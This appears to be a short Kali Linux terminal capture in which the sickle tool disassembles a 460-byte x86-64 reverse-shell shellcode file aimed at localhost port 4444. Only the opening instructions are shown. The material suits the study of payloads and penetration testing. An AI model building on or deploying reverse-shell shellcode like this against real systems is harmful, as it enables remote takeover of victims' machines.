 root@kali:~# sickle -a x86 -m 64 -r 64-rev-localhostp4444 -d
[Bytearray information]
Architecture   Alphanumeric   Size (bytes)   Source
x86-64         False          460            64-rev-localhostp4444
[Shellcode disassembly]
Address               OpCodes               Assembly
10000000              fc                    cld
10000001              4883e4f0              and rsp, 0xfffffffffffffff0
10000005              e8c0000000            call 0x100000ca
1000000a              4151                  push r9
1000000c              4150                  push r8
1000000e              52                    push rdx
1000000f              51                    push rcx
10000010              56                    push rsi
10000011              4831d2                xor rdx, rdx
10000014              65488b5260            mov rdx, qword ptr gs:[rdx + 0x60]